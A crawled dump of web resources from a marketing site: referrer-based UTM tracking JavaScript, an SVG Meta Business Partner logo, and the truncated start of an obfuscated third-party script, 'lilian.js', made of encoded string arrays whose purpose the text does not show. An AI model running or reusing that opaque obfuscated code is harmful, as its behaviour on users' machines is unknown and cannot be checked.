if(""!==document.referrer)if(document.referrer.includes("google"))r("utm_medium","organic"),r("utm_source","google");else if(document.referrer.includes("bing"))r("utm_medium","organic"),r("utm_source","bing");else if(document.referrer.includes("Yahoo"))r("utm_medium","organic"),r("utm_source","yahoo");else{const t=document.referrer.split("/")[2];window.location.hostname!==t?(r("utm_medium","referral"),r("utm_source",t)):(GATHelper.choices.forEach((t=>{"utm_medium"!==t&&"utm_source"!==t&&r(t,e(t))})),r("utm_medium","direct"),r("utm_source","(none)"))}else GATHelper.choices.forEach((t=>{"utm_medium"!==t&&"utm_source"!==t&&r(t,e(t))})),r("utm_medium","direct"),r("utm_source","(none)");GATHelper.isGATLoaded=!0,document.dispatchEvent(new CustomEvent("GATLoaded"))}),700)}}"complete"!==document.readyState?window.addEventListener("load",(function(){e()})):e()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://inspiramarketing.com/wp-content/uploads/2023/06/meta-business-partner.svg
body_size: 14540
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="80.013" height="45.83" viewBox="0 0 80.013 45.83">
  <defs>
    <clipPath id="clip-path">
      <path id="Path_65" data-name="Path 65" d="M225.238,237.93c-1.405,0-2.5,1.058-3.5,2.4-1.366-1.74-2.508-2.4-3.876-2.4-2.788,0-4.923,3.627-4.923,7.474,0,2.4,1.162,3.919,3.1,3.919,1.4,0,2.411-.662,4.2-3.793l1.26-2.229c.18.291.368.6.569.939l.84,1.414c1.636,2.74,2.55,3.669,4.2,3.669,1.9,0,2.952-1.538,2.952-3.99C230.075,241.308,227.892,237.93,225.238,237.93Zm-6.355,6.747c-1.449,2.276-1.955,2.786-2.763,2.786s-1.329-.73-1.329-2.034c0-2.788,1.391-5.639,3.047-5.639.9,0,1.655.519,2.8,2.163C219.546,243.627,218.883,244.677,218.883,244.677Zm5.483-.289-1-1.674q-.413-.66-.785-1.221c.9-1.4,1.655-2.094,2.541-2.094,1.844,0,3.311,2.718,3.311,6.055,0,1.273-.414,2.011-1.281,2.011C226.333,247.475,225.938,246.918,224.367,244.389Z" transform="translate(-212.94 -237.93)"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <rect id="Rectangle_65" data-name="Rectangle 65" width="19.205" height="13.457"/>
    </clipPath>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 197 139">
      <image width="197" height="139" xlink:href="[data-uri]"/>
    </pattern>
    <linearGradient id="linear-gradient" x1="0.897" y1="1.746" x2="0.039" y2="2.7" gradientUnits="objectBoundingBox">
      <stop offset="0.13" stop-color="#3165ae"/>
      <stop offset="0.87" stop-color="#2f61ac"/>
    </linearGradient>
  </defs>
  <g id="meta-business-partner-seeklogo.com-3" transform="translate(0.001 0)">
    <path id="Path_59" data-name="Path 59" d="M135.61,157.94h74.218a2.69,2.69,0,0,1,2.69,2.69v40.037a2.69,2.69,0,0,1-2.69,2.69H135.61a2.69,2.69,0,0,1-2.69-2.69V160.63A2.69,2.69,0,0,1,135.61,157.94Z" transform="translate(-132.713 -157.732)" fill="#fff"/>
    <path id="Path_60" data-name="Path 60" d="M208.6,156.914a2.483,2.483,0,0,1,2.483,2.483h0v40.035a2.483,2.483,0,0,1-2.483,2.483H134.377a2.483,2.483,0,0,1-2.483-2.483V159.4a2.483,2.483,0,0,1,2.483-2.483H208.6m0-.414H134.377a2.9,2.9,0,0,0-2.9,2.9v40.035a2.9,2.9,0,0,0,2.9,2.9H208.6a2.9,2.9,0,0,0,2.9-2.9h0V159.4A2.9,2.9,0,0,0,208.6,156.5Z" transform="translate(-131.481 -156.5)" fill="#1c2b33"/>
    <path id="Path_61" data-name="Path 61" d="M356.7,240.49h2.141l3.642,6.587,3.641-6.587h2.1v10.831h-1.749v-8.3l-3.193,5.744h-1.635l-3.2-5.744v8.3H356.7Z" transform="translate(-324.203 -228.371)" fill="#1c2b33"/>
    <path id="Path_62" data-name="Path 62" d="M451.356,266.7a4.169,4.169,0,0,1-2.134-.535,3.782,3.782,0,0,1-1.434-1.488,4.518,4.518,0,0,1-.514-2.182,4.667,4.667,0,0,1,.5-2.2,3.742,3.742,0,0,1,1.4-1.5,3.863,3.863,0,0,1,2.053-.543,3.393,3.393,0,0,1,3.261,2.069,5.479,5.479,0,0,1,.449,2.306v.478h-5.929a2.578,2.578,0,0,0,.8,1.558,2.33,2.33,0,0,0,1.612.569,3.539,3.539,0,0,0,1.345-.234,3.39,3.39,0,0,0,1.059-.7l.926,1.138A4.822,4.822,0,0,1,451.356,266.7Zm1.277-6.414a1.924,1.924,0,0,0-1.449-.561,1.99,1.99,0,0,0-1.449.571,2.689,2.689,0,0,0-.739,1.54h4.262a2.408,2.408,0,0,0-.625-1.554Z" transform="translate(-401.707 -243.57)" fill="#1c2b33"/>
    <path id="Path_63" data-name="Path 63" d="M505.53,247.008h-1.61v-1.43h1.61V243.21h1.684v2.368h2.441v1.431h-2.441v3.623a2.1,2.1,0,0,0,.309,1.291,1.265,1.265,0,0,0,1.059.385,4.943,4.943,0,0,0,.566-.027c.156-.016.325-.042.509-.072v1.414a4.881,4.881,0,0,1-.644.141,5.082,5.082,0,0,1-.755.053q-2.729,0-2.727-2.984Z" transform="translate(-450.18 -230.699)" fill="#1c2b33"/>
    <path id="Path_64" data-name="Path 64" d="M557.242,266.574h-1.655v-1.128a2.989,2.989,0,0,1-1.121.977,3.371,3.371,0,0,1-1.545.343,3.334,3.334,0,0,1-1.889-.544,3.717,3.717,0,0,1-1.3-1.5,4.856,4.856,0,0,1-.472-2.183,4.764,4.764,0,0,1,.48-2.187,3.706,3.706,0,0,1,1.325-1.492,3.525,3.525,0,0,1,1.945-.542,3.335,3.335,0,0,1,1.483.32,2.923,2.923,0,0,1,1.091.9V258.5h1.655v8.072Zm-1.687-5.242a2.292,2.292,0,0,0-.854-1.086,2.325,2.325,0,0,0-1.349-.4,2.187,2.187,0,0,0-1.724.724,2.878,2.878,0,0,0-.642,1.964,2.927,2.927,0,0,0,.62,1.97,2.086,2.086,0,0,0,1.678.729,2.469,2.469,0,0,0,1.391-.414,2.253,2.253,0,0,0,.882-1.082Z" transform="translate(-488.981 -243.625)" fill="#1c2b33"/>
    <g id="Group_48" data-name="Group 48" transform="translate(11.753 11.75)">
      <g id="Group_47" data-name="Group 47" transform="translate(0 0)" clip-path="url(#clip-path)">
        <g id="Group_46" data-name="Group 46" transform="translate(-1.035 -1.035)">
          <g id="Group_45" data-name="Group 45" clip-path="url(#clip-path-2)">
            <rect id="Rectangle_64" data-name="Rectangle 64" width="19.27" height="13.509" transform="translate(-0.015 -0.039)" fill="url(#pattern)"/>
          </g>
        </g>
      </g>
    </g>
    <path id="Path_66" data-name="Path 66" d="M252.424,242.715c-2.179-3.545-3.629-4.785-5.5-4.785l-.023,1.863c1.225,0,2.174.967,4.241,4.444l.126.206Z" transform="translate(-230.247 -226.18)" fill="url(#linear-gradient)"/>
    <g id="Group_49" data-name="Group 49" transform="translate(11.594 28.88)">
      <path id="Path_67" data-name="Path 67" d="M211.83,361.775V356.65h1.923a2.379,2.379,0,0,1,.942.156,1.208,1.208,0,0,1,.556.479,1.26,1.26,0,0,1,.2.677,1.155,1.155,0,0,1-.179.619,1.289,1.289,0,0,1-.538.469,1.331,1.331,0,0,1,.714.465,1.25,1.25,0,0,1,.25.776,1.5,1.5,0,0,1-.151.669,1.3,1.3,0,0,1-.375.478,1.563,1.563,0,0,1-.561.254,3.386,3.386,0,0,1-.827.085H211.83Zm.678-2.971h1.108a2.5,2.5,0,0,0,.646-.059.675.675,0,0,0,.521-.7.815.815,0,0,0-.123-.449.617.617,0,0,0-.349-.266,2.92,2.92,0,0,0-.779-.072h-1.024Zm0,2.366h1.276a3,3,0,0,0,.462-.025,1.1,1.1,0,0,0,.391-.14.74.74,0,0,0,.258-.284.887.887,0,0,0,.1-.431.848.848,0,0,0-.147-.5.777.777,0,0,0-.407-.3,2.509,2.509,0,0,0-.75-.085h-1.185v1.76Z" transform="translate(-211.83 -356.65)" fill="#1c2b33"/>
    </g>
    <g id="Group_50" data-name="Group 50" transform="translate(16.633 28.88)">
      <path id="Path_68" data-name="Path 68" d="M249.2,370.136v-.545a1.357,1.357,0,0,1-1.179.629,1.5,1.5,0,0,1-.613-.126,1.007,1.007,0,0,1-.423-.316,1.164,1.164,0,0,1-.193-.468,3.155,3.155,0,0,1-.039-.587v-2.3h.629v2.059a3.61,3.61,0,0,0,.039.664.654.654,0,0,0,.251.39.786.786,0,0,0,.476.141,1.032,1.032,0,0,0,.531-.146.8.8,0,0,0,.351-.4,1.976,1.976,0,0,0,.1-.726v-1.99h.629v3.713H249.2Z" transform="translate(-246.75 -365.01)" fill="#1c2b33"/>
      <path id="Path_69" data-name="Path 69" d="M272.7,368.531l.622-.1a.87.87,0,0,0,.291.573,1.018,1.018,0,0,0,.67.2.99.99,0,0,0,.644-.176.527.527,0,0,0,.209-.414.386.386,0,0,0-.185-.336,2.721,2.721,0,0,0-.644-.214,5.843,5.843,0,0,1-.96-.3.918.918,0,0,1-.544-.851.95.95,0,0,1,.114-.46,1.036,1.036,0,0,1,.309-.352,1.31,1.31,0,0,1,.4-.183,1.891,1.891,0,0,1,.544-.075,2.158,2.158,0,0,1,.768.126,1.045,1.045,0,0,1,.488.341,1.314,1.314,0,0,1,.216.576l-.615.084a.669.669,0,0,0-.242-.447.892.892,0,0,0-.569-.16,1.034,1.034,0,0,0-.619.143.415.415,0,0,0-.185.336.354.354,0,0,0,.076.221.547.547,0,0,0,.241.167c.063.023.248.076.555.16a7.759,7.759,0,0,1,.932.292.947.947,0,0,1,.414.33.925.925,0,0,1,.15.538,1.059,1.059,0,0,1-.183.593,1.188,1.188,0,0,1-.53.43,1.936,1.936,0,0,1-.784.152,1.742,1.742,0,0,1-1.1-.3A1.382,1.382,0,0,1,272.7,368.531Z" transform="translate(-268.956 -364.514)" fill="#1c2b33"/>
      <path id="Path_70" data-name="Path 70" d="M299.28,357.374v-.724h.629v.724Zm0,4.4v-3.713h.629v3.713Z" transform="translate(-291.7 -356.65)" fill="#1c2b33"/>
      <path id="Path_71" data-name="Path 71" d="M310.27,369.656v-3.713h.566v.528a1.334,1.334,0,0,1,1.182-.612,1.545,1.545,0,0,1,.618.121.981.981,0,0,1,.421.316,1.207,1.207,0,0,1,.2.465,3.638,3.638,0,0,1,.035.612v2.283h-.629V367.4a1.7,1.7,0,0,0-.074-.576.607.607,0,0,0-.261-.3.835.835,0,0,0-.439-.114,1.019,1.019,0,0,0-.694.255,1.259,1.259,0,0,0-.292.968v2.027h-.629Z" transform="translate(-301.105 -364.531)" fill="#1c2b33"/>
      <path id="Path_72" data-name="Path 72" d="M339.172,368.462l.651.081a1.587,1.587,0,0,1-.57.885,1.717,1.717,0,0,1-1.063.315,1.7,1.7,0,0,1-1.291-.5,1.958,1.958,0,0,1-.478-1.407,2.051,2.051,0,0,1,.482-1.454,1.634,1.634,0,0,1,1.251-.518,1.588,1.588,0,0,1,1.216.506,2.014,2.014,0,0,1,.472,1.426c0,.038,0,.094,0,.167h-2.769a1.421,1.421,0,0,0,.346.936,1.031,1.031,0,0,0,.776.325.968.968,0,0,0,.592-.182A1.191,1.191,0,0,0,339.172,368.462Zm-2.066-1.017h2.073a1.249,1.249,0,0,0-.238-.7.965.965,0,0,0-.779-.364,1,1,0,0,0-.729.29A1.141,1.141,0,0,0,337.105,367.444Z" transform="translate(-323.481 -364.531)" fill="#1c2b33"/>
      <path id="Path_73" data-name="Path 73" d="M363.72,368.531l.622-.1a.87.87,0,0,0,.292.573,1.018,1.018,0,0,0,.67.2.99.99,0,0,0,.643-.176.527.527,0,0,0,.209-.414.386.386,0,0,0-.185-.336,2.718,2.718,0,0,0-.644-.214,5.843,5.843,0,0,1-.96-.3.919.919,0,0,1-.544-.851.95.95,0,0,1,.114-.46,1.036,1.036,0,0,1,.309-.352,1.309,1.309,0,0,1,.4-.183,1.89,1.89,0,0,1,.544-.075,2.158,2.158,0,0,1,.768.126,1.045,1.045,0,0,1,.488.341,1.313,1.313,0,0,1,.216.576l-.615.084a.67.67,0,0,0-.242-.447.892.892,0,0,0-.569-.16,1.034,1.034,0,0,0-.619.143.415.415,0,0,0-.185.336.354.354,0,0,0,.076.221.547.547,0,0,0,.241.167c.063.023.248.076.555.16a7.756,7.756,0,0,1,.932.292.947.947,0,0,1,.414.33.925.925,0,0,1,.15.538,1.059,1.059,0,0,1-.183.593,1.188,1.188,0,0,1-.53.43,1.936,1.936,0,0,1-.784.152,1.742,1.742,0,0,1-1.1-.3A1.4,1.4,0,0,1,363.72,368.531Z" transform="translate(-346.842 -364.514)" fill="#1c2b33"/>
      <path id="Path_74" data-name="Path 74" d="M388.53,368.531l.622-.1a.869.869,0,0,0,.291.573,1.018,1.018,0,0,0,.67.2.99.99,0,0,0,.644-.176.527.527,0,0,0,.209-.414.386.386,0,0,0-.185-.336,2.719,2.719,0,0,0-.644-.214,5.842,5.842,0,0,1-.96-.3.918.918,0,0,1-.544-.851.95.95,0,0,1,.114-.46,1.037,1.037,0,0,1,.309-.352,1.311,1.311,0,0,1,.4-.183,1.891,1.891,0,0,1,.544-.075,2.158,2.158,0,0,1,.768.126,1.045,1.045,0,0,1,.488.341,1.314,1.314,0,0,1,.216.576l-.615.084a.67.67,0,0,0-.242-.447.892.892,0,0,0-.569-.16,1.034,1.034,0,0,0-.619.143.415.415,0,0,0-.185.336.354.354,0,0,0,.076.221.548.548,0,0,0,.241.167c.063.023.248.076.556.16a7.752,7.752,0,0,1,.932.292.946.946,0,0,1,.414.33.924.924,0,0,1,.15.538,1.059,1.059,0,0,1-.183.593,1.188,1.188,0,0,1-.53.43,1.936,1.936,0,0,1-.784.152,1.742,1.742,0,0,1-1.1-.3A1.4,1.4,0,0,1,388.53,368.531Z" transform="translate(-368.072 -364.514)" fill="#1c2b33"/>
    </g>
    <g id="Group_51" data-name="Group 51" transform="translate(43.394 28.88)">
      <path id="Path_75" data-name="Path 75" d="M432.22,361.775V356.65h1.934a4.592,4.592,0,0,1,.779.049,1.534,1.534,0,0,1,.633.24,1.263,1.263,0,0,1,.411.495,1.669,1.669,0,0,1-.26,1.807,2,2,0,0,1-1.5.453H432.9v2.084h-.68Zm.678-2.688h1.325a1.4,1.4,0,0,0,.934-.245.869.869,0,0,0,.276-.688.929.929,0,0,0-.163-.551.759.759,0,0,0-.429-.3,2.88,2.88,0,0,0-.633-.046H432.9v1.834Z" transform="translate(-432.22 -356.65)" fill="#1c2b33"/>
    </g>
    <g id="Group_52" data-name="Group 52" transform="translate(47.957 30.211)">
      <path id="Path_76" data-name="Path 76" d="M466.476,369.207a2.365,2.365,0,0,1-.672.42,1.961,1.961,0,0,1-.694.123,1.351,1.351,0,0,1-.941-.3.986.986,0,0,1-.329-.763,1.037,1.037,0,0,1,.449-.86,1.509,1.509,0,0,1,.453-.206,4.389,4.389,0,0,1,.56-.1,5.8,5.8,0,0,0,1.123-.216c0-.087,0-.141,0-.164a.693.693,0,0,0-.179-.543,1.056,1.056,0,0,0-.717-.214,1.107,1.107,0,0,0-.655.156.95.95,0,0,0-.313.551l-.615-.084a1.545,1.545,0,0,1,.276-.638,1.207,1.207,0,0,1,.555-.374,2.468,2.468,0,0,1,.843-.131,2.212,2.212,0,0,1,.772.113,1.035,1.035,0,0,1,.437.281.981.981,0,0,1,.2.429,3.607,3.607,0,0,1,.032.58v.838a8.729,8.729,0,0,0,.04,1.11,1.425,1.425,0,0,0,.159.446H466.6A1.356,1.356,0,0,1,466.476,369.207Zm-.052-1.405a4.561,4.561,0,0,1-1.027.238,2.412,2.412,0,0,0-.548.126.546.546,0,0,0-.248.2.555.555,0,0,0,.1.719.825.825,0,0,0,.558.167,1.3,1.3,0,0,0,.646-.159.969.969,0,0,0,.416-.436,1.514,1.514,0,0,0,.1-.629Z" transform="translate(-463.84 -365.87)" fill="#1c2b33"/>
    </g>
    <g id="Group_53" data-name="Group 53" transform="translate(52.091 30.21)">
      <path id="Path_77" data-name="Path 77" d="M492.49,369.656v-3.713h.567v.563a1.554,1.554,0,0,1,.4-.521.7.7,0,0,1,.4-.126,1.224,1.224,0,0,1,.646.2l-.216.584a.9.9,0,0,0-.462-.137.6.6,0,0,0-.371.124.666.666,0,0,0-.234.345,2.474,2.474,0,0,0-.105.734v1.944h-.629Z" transform="translate(-492.49 -365.86)" fill="#1c2b33"/>
    </g>
    <g id="Group_54" data-name="Group 54" transform="translate(54.566 28.997)">
      <path id="Path_78" data-name="Path 78" d="M511.36,361.906l.091.556a2.327,2.327,0,0,1-.476.056,1.076,1.076,0,0,1-.531-.108.606.606,0,0,1-.266-.284,2.24,2.24,0,0,1-.076-.743v-2.135h-.462v-.489h.462v-.919l.626-.378v1.3h.633v.489h-.633v2.172a1.122,1.122,0,0,0,.033.346.255.255,0,0,0,.108.123.417.417,0,0,0,.215.046A2.528,2.528,0,0,0,511.36,361.906Z" transform="translate(-509.64 -357.46)" fill="#1c2b33"/>
      <path id="Path_79" data-name="Path 79" d="M525.83,369.656v-3.713h.566v.528a1.334,1.334,0,0,1,1.182-.612,1.545,1.545,0,0,1,.618.121.982.982,0,0,1,.421.316,1.207,1.207,0,0,1,.2.465,3.649,3.649,0,0,1,.035.612v2.283h-.629V367.4a1.7,1.7,0,0,0-.073-.576.607.607,0,0,0-.261-.3.835.835,0,0,0-.439-.114,1.019,1.019,0,0,0-.694.255,1.259,1.259,0,0,0-.291.968v2.027h-.629Z" transform="translate(-523.494 -364.648)" fill="#1c2b33"/>
      <path id="Path_80" data-name="Path 80" d="M554.722,368.462l.651.081a1.587,1.587,0,0,1-.57.885,1.717,1.717,0,0,1-1.063.315,1.7,1.7,0,0,1-1.291-.5,1.964,1.964,0,0,1-.478-1.407,2.051,2.051,0,0,1,.482-1.454,1.633,1.633,0,0,1,1.251-.518,1.588,1.588,0,0,1,1.216.506,2.014,2.014,0,0,1,.472,1.426c0,.038,0,.094,0,.167h-2.769a1.421,1.421,0,0,0,.346.936,1.032,1.032,0,0,0,.776.325.968.968,0,0,0,.592-.182A1.182,1.182,0,0,0,554.722,368.462Zm-2.066-1.017h2.074a1.249,1.249,0,0,0-.238-.7.965.965,0,0,0-.779-.364,1,1,0,0,0-.729.29A1.141,1.141,0,0,0,552.655,367.444Z" transform="translate(-545.862 -364.648)" fill="#1c2b33"/>
      <path id="Path_81" data-name="Path 81" d="M580.97,369.656v-3.713h.566v.563a1.556,1.556,0,0,1,.4-.521.7.7,0,0,1,.4-.126,1.224,1.224,0,0,1,.646.2l-.216.584a.9.9,0,0,0-.462-.137.6.6,0,0,0-.371.124.666.666,0,0,0-.234.345,2.474,2.474,0,0,0-.105.734v1.944h-.628Z" transform="translate(-570.678 -364.648)" fill="#1c2b33"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lilian.js
body_size: 57811
content:
var _0x1103721c=['tHldLwnq','baxcU0m5WQZdUq','WRJcOdaIW4a','rmodW4GhW60','kh/cU8k7kG','dSkpWRBdKmoL','hSkVdKZcTq','fCkmW5RdPSkH','WQhcRGuiW5S','WRaYgq','phdcISkoW60','tCopW4qaW5i','W5tdNqJdVY4','eeJcGSkQua','ymkkcrtdQa','W74ez8kkaq','W5tdNXddSqu','W7dcTWaSma','CwZcJvddIW','W5hcIfi8vG','WOvPWPJdLCkg','WPfpjSoHWQW','lMCqW51D','xWRdLfNdVa','WPRcVKxdISoD','WPhdGeldTSoA','W5tcTmkiamoL','W6NcG8o3f8kr','k8kWW5fQWP8','zXBcU8oXDq','W5ldIhnmmq','fSoqv13cOq','W7NcJmkPamoZ','f8owW7FcUXu','s8kdvhhcVW','dmkQWPFdKmoe','W7hcGHddSCoT','WQNcTImQW4y','zqJcVgC5','WPrHWRtdKCof','yWVcNLPj','W4hcTaJdJSol','nMBcV8k4uG','yM7cLfRdKa','qGNdK07cLW','FCo1WPZdQmka','oSkaWQRdMmoZ','euJcI8kh','FSoFW6DKW58','ymk/ls7dKq','W7BcR8kLw8kH','WO0NjCkl','W7xcQ8kXrmk6','nCofWRFcGde','DXRdHLZdHq','W7/cRCkpxCke','dSkSk3NcNq','rtZcGvOm','gv7cRmksja','s8oGW692W7W','DCkhW7DBaq','WRDtWOmAWPW','ee/cOmksmG','WQjSWQJdVmkI','j1ZcV8ktfW','sH7dGvldHW','WPXnWOLSWPu','WPbBWODGWOa','W5xcUCoRoSkw','WQNcICk3uCoz','h8kWnwBcMq','WQ/cTIuZW58','WQX6W6TPWPu','qWVcO8o3Ba','W4BdIYHkWPK','W4WPW7S7pW','WOFdPSoMi8kw','FWldMmogAa','hCo+WRbfxa','W4G+ySkdWQe','WPnZWQtdKmom','u2VcLKNdJq','kMRdOd5O','C8oBifZcUa','DbBcRgi6','eSk5mxhcHG','rZ/cHCo/Ea','WRtcSCkEW68u','W6lcTqnggW','W7ZcS30aCa','rmkNkSo1W5O','W4mPW7C1pa','kmkWCCklWR4','cCoiweFcJq','W5ZdLtjsWPK','mK3cOCktW60','t8kduhpcTW','WQaTfCkDW7q','W63cGmkNamoW','aHpdHbHY','dYZdK1C','W6NcM8oiamkn','FWNdILRdGq','WOXNWOFdR8or','CYtcOCo0FW','A8oYWP/dO8kp','WPfcpmkFWRO','iSk2jNVcNW','WOxdTupdVmoD','CXhcRwyQ','rCo/W6qdW70','WPfhWRfKWPG','WQ8sWQddSCou','pmkqguRcKq','kgJcHCkXwW','lmkYDMlcIa','W4mStmkzna','hSkCA8kGWOK','kHRdUIjI','W74pWP8Koq','uaZcNhuN','k8kpWQxdU8o0','WQldN8o8W5RcTG','WRRdTZLBWQi','WR7cU8kp','WORdPeZdUSoF','W58Lumk8iG','vSoOWONdRmkv','AGRdIxJdUW','gXFcTxmC','W7RcMCo6cCkE','W7NcVuCWBa','EqJdQMJdVG','W4/cVmoZy8o7','WPldPmo+W6tcKW','W6KZvSo3W47cKWOQW53dGmkAW6G','cLyQW4bE','WQaygmkXW4i','WRaul8kmW5K','WP1/WOFdKmoX','WOnZWQBdLSot','CHZcHgi8','W5lcGSkRrCk0','DSozW5alW7e','W5BcI8oEaCkq','W7JcHqRcR8oo','W6ZcHCk3cCoR','yxFcNfldKq','zWxcVCoqxG','WQVdQSoZW5VcTW','WPJdILldNSoV','W6lcOheFCa','W5xcN8k9wmkz','ACo7WOZdOmkF','WP1JWQldLSoz','FCkiW6T7iW','DSoFWRZdISk1','W6BcTb9ogG','WQv4WQ3dUmk5','WO/dG8kzymkh','W7S5WOSRFW','W7ejBmkwgW','uXRdUw7cKa','WP4nf8k3W7q','W5ZdNWpdGtS','W5VcGmk7nCkX','jCkhWRJdLCoP','W7xcHSoxgCkq','BCkrW5Hupa','WRjVWPhdISkY','gmkPW5JdTCkV','DmoQWOHrW7a','iSoYw2JcKq','W7xcJ8oza8kq','W5NcPCoQi8kY','mhdcRCkAfG','W6BcLv07vq','W5BcNSk6rCoe','WRvtWRJdU8oW','FSo/WRVdSCkc','W4RcKIhdHSoh','WPXxWPD2WPK','WPGMjSk4W4G','sCkfW69BjW','WRH0WQNdOCk3','W7lcNCk5dSoX','W5OQW6S7nq','W67cVmoQi8kY','F8oOWRNdTSk5','mSoLsspcHG','W77cPCkcrSki','W7yuW7C/oG','W4ZcQ8kdpCoj','W7BcVSkPqmk5','kSkAWRRdUmo9','WPbtWOnYWOG','w8kUt1NcVa','CSo3W7ujWPS','W6tcQvitAa','WPHVlmkYW5S','W4BcImkmySks','eSotrtBcSG','wsxcN1ag','ENJcGfFdGW','FSkJFLVcSW','WOb4WQtdMSoC','WPtdG1NdISom','gaNdGfW8','hulcUCk9W6C','fmoExepcPq','WPSKjCkKW5S','WRrSWO10WR8','WPPyomk9WP0','W5aVW6G1hW','WPDZWQxdNmoa','FmkEW4vnnW','WPXCcCkCW5i','utZdONNdHG','W5ldKqBdPcC','lGZdH8oEka','sHZcRKRdRq','W77dJunOmW','sbddGvVcLa','u8oDWR/dU8k4','krBdUMLo','W4/cMSkacCo7','fSk/W5hdU8kL','W6FcVmkyqCku','AHNcVhS4','W7GGWRWDba','W5mIW7aWja','tItcMSoMqa','EbRcUSoIvq','xSoQW79KW6e','yWhdLf3dNW','W6RcHaeVfG','W5BcISocfmku','WO3dR8oeW7BcVq','W7lcV8kSdmoi','W7hcSW5dhG','WR1TWRFdLSoD','WQRdVMtdTSoT','WQfeWQtdUmoJ','W53cOCoHpSk2','WPqeBCorW7y','W6ZcOCoLamkc','AmkwabJdTW','W5/cUJJdJSoC','hmkYW5FdVSkW','WONdHKhdNSob','WPJcNbKhW6K','WPpdRCo+W4ZcTa','mmkuWR/dM8oG','DmkXW4PUcG','tCoUW5aSW5q','z8kzW5v1fW','W7FcR8k4rmkW','rCo0W7nMW7i','xLhcLvddUa','WRnwWPvIWRS','xuVcGCkZCa','W6RcUcNcQa','WP3cTmoXjSo0','CGFcR8odrW','kSo9y2JcIq','W43cRmkAuSoS','W6lcPmkKfCoS','WQ4jeCk5W4a','W7ugE8kDeW','aCkFl2/cMa','lmkZW4TTWPu','r8kxeNBdVW','W5i0W7O5oq','W5ejWOCNeG','W5xdVLXQxq','WPlcGSkPW7KQ','ahtcRCkzoa','W7RcQuKFCW','ECo7WPBdTCkw','ACo3WOZdVCkk','kmk4tSkuWQC','W4hcT8k5FCkW','WQXZWQtdLCoC','W5FcN8k0yCoB','f37cHCkZuG','WPeNjCkrW5O','zIpcKgec','W7utF8kchW','ceVcLCkCW5O','zaBcVwmQ','WPDcWPxdQ8k9','zXtcQxm5','WRDrimkyWO0','f3ymW5HP','qd/cMCobsa','W6K9WQqFbG','W7JcRHNcRmoj','W5FdNN5hjW','gsZdV1fC','pConW4ZcScy','zSoChrBcJa','W4pdHbhdQsm','W7RdTcf7WR4','mmkfW7NdKSkB','uSktshRcTa','W5TvW7Szga','oxdcHmkldq','W78FW6SsgG','WPf8WQPmW7q','lCk5dhZcHW','jmo+WOHBW5S','kXldSh5b','wqldVuNdUq','WRj6WQrf','xSoUW4CKW50','WPiNp8kiW54','WQ7cVca+W4m','a8kxW6fhWQO','iKqCW49c','EmkdW6HBiG','yGhdV0/cKG','iCk2B8kRWR0','ySo/W4K5W7W','g8k+WQxdT8ob','iCk6umkBWRS','tSkkrMdcSW','W4pdLbb7WPS','WQddVmoOW7lcRW','y8kmcGFdPW','rMVdVhf2','W6lcVCkYx8kR','rt3dSgNdPW','WPddLfNdLSom','jSk8W6znWPu','W6uhemk4oq','WQ0RbCkmW7i','WO3dN8omn8okWR/dTXVdHSkdFua','iNFcP8kKvG','hSomkLNcTW','nSozW5VcOty','DCkJW4fBhq','ymkDeWhdLa','rmkGW6zSWR0','W4VcSSkvvSks','fupcO1RdIG','WOq/iSktW4C','W6ylrSkbaq','gKNcISkA','W4mjW5rsiW','i2hcVSkXwG','WQ5XWQPdWOe','W6S1tCk+EW','WORdIe3dKSoA','FgBcPxddRG','jLhcVmkbbW','er7dTG','mmk+WQldOSkE','WOpcLIyzW7S','kfxcO8kBca','W5BcPbxdJ8oA','tJpcJ8ovvW','W4/cMSk/cSoR','neulW5zN','xs/cJSoYFa','kh7cO8kBnW','wcZcHSo6AW','WQJcMCkEW7KM','W47dL2LJeq','W54OW6yVna','Emk5fttdKq','WRlcRIeHW4a','c0NcPCkBDq','W7lcQbHyma','qCooW5aPW5e','td7cNrS1','ksBdGHrZ','WQGNkSkzW5S','FSo9W5ORW7C','zSkWfGtdPG','hwNcVSonmW','W6CHWQOeoa','W5tcPt9Pkq','W6tcISkSd8oR','l1/cP8kvdq','tmoVW4DXW7a','WOzVWPBdNSkJ','xZddR0hdTa','w8oiWRWsW6pdPX3dMfddLCoCpmod','kW/dRNzX','WQ3dIMtdSSoH','rYhcMSokCG','CwRcSmkuW5e','CCo4WPxdOSkg','WOZdLKRdVmoy','WQnBWRZdPSkt','cCk1DSkoWR0','W5CUWOOMoW','W67cVmk5FCkA','k8kJWR7dMSkl','c8k9igNcUa','WQJcSZ4MW4u','W7JdGfniiq','W6tcJ8ofgSki','W7JcQSkLBCk7','CxpcIL/dJG','W53dJwXgka','WO1sWRDQWQa','jhOFW6fE','cmovwf7cOG','WP1CWPbiWPS','pJddJLv0','g8kHkK3cIG','tCoLCx3cLq','WOLukSkcWQa','bchdGmkXeW','WPlcOuH0DW','W7RcJSkVqCke','iSooW5xcQYy','BSoOW4O5W68','W7/cG8ofiSkR','WQHnWQBdM8ox','jwxcHSkBW6y','W4NcGcXvca','WQddUghdOCow','WQLcWPtdOSk/','W6BcH8kyz8kH','W4BcImkryCkf','W4e1W54Aea','hmkfW7KBW7y','DgJcJvpdKW','zGNcQmoqsa','W7NcTCkXwSkG','bNGgW4PK','W6tcU1mvBa','WONcSSofbmkm','pxBdKKBcHa','WR5Zc8kUWOW','W5RcRHJdISob','qSktDmkIWPG','W7dcSH9vDW','dSkVWOddUSov','wmkyvMdcMG','DNJcM1xdJq','W6ZcIWySaq','W6VcHCkUdSo+','WOBcNaCmW7W','W4NdHcZdUrq','W4ddMsfIWOG','WOtcNI1fW4e','W4lcHGbNnG','rCk+jWZdIG','W63cVv0mvq','y8kfW7GdWOi','W7tdUeTghW','W4BcO8k/zmks','kSoFW4/cTYG','kfNcVmkmW40','dgtcHmkFW44','WPddKuhdGSoc','WRvGhmkmWPC','dHddUsxcSutcGmklWRpcKCkMmG','WOHtWOFdVSon','W6/dRcpdKHO','WPjdb8kDWOW','W7dcTmkOxmk5','cmoZyvtcSa','wCkJW5vJgW','h0lcMSknzG','jSkAWQRdLSo6','n8oRDh3cTa','WP5hWP9ZWOa','CSo9W50HW5S','kSkyWR7dN8o9','tmkEsNRcVa','WOxdNCoon8oeWRpcStFdLSkytuNcSa','WPNdM8o+W5